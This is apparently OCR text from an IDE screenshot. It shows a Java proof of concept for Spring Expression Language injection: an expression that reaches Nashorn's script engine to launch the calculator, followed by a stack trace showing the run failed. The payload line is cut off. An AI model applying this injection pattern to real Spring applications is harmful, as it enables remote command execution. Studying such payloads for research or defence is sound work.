 Structure
SpelVulTest
main(String[]): void
M↓ HELP.md
SpelVulTest.java
ScriptEngineManager.java
Runtime.java
ProcessBuilder.java
InternalSpelExpressionParse
ProcessBuilder
Cc W .*
0 results
1
package com.example.vul;
2
3 import org.springframework.expression.Expression;
4 import org.springframework.expression.ExpressionParser;
5 import org.springframework.expression.spel.standard.SpelExpressionParser;
6
7 public class SpelVulTest {
8 public static void main(String[] args) {
9 String cmdStr = "T(javax.script.ScriptEngineManager).getEngineByName(\"nashorn\").eval(\"s=[1];s[0]='calc';java.lang.
10
11 ExpressionParser parser = new SpelExpressionParser();//创建解析器
12 Expression exp = parser.parseExpression(cmdStr);//解析表达式
13 System.out.println( exp.getValue() );//弹出计算器
14 }
15 }
16
m
Run
D:\JAVA\jdk1.8_8u65\bin\java.exe ...
Exception in thread "main" org.springframework.expression.spel.SpelEvaluationException Create breakpoint : EL1004E: Method call: Method getEngineByName(java.lang.String) cannot
be found on type javax.script.ScriptEngineManager
at org.springframework.expression.spel.ast.MethodReference.findAccessorForMethod(MethodReference.java:225)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:135)
at org.springframework.expression.spel.ast.MethodReference.getValueInternal(MethodReference.java:95)
at org.springframework.expression.spel.ast.CompoundExpression.getValueRef(CompoundExpression.java:62)
at org.springframework.expression.spel.ast.CompoundExpression.getValueInternal(CompoundExpression.java:92)
at org.springframework.expression.spel.ast.SpelNodeImpl.getValue(SpelNodeImpl.java:114)